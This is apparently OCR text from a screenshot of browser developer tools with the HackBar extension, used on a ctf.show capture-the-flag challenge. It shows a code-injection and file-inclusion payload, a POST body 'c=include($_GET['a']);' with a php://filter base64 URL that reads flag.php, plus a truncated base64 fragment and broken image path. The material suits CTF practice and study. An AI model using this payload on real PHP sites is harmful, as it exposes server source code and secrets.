 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhd
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://87208cf5-034b-44e3-9eb6-78c0e3b89bdd.challenge.ctf.show/?a=php://filter/convert.base64-encode/resource=flag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=include($_GET['a']);
Name
sec-ch-ua
Value
"Not A(Brand";v="8", "Chromium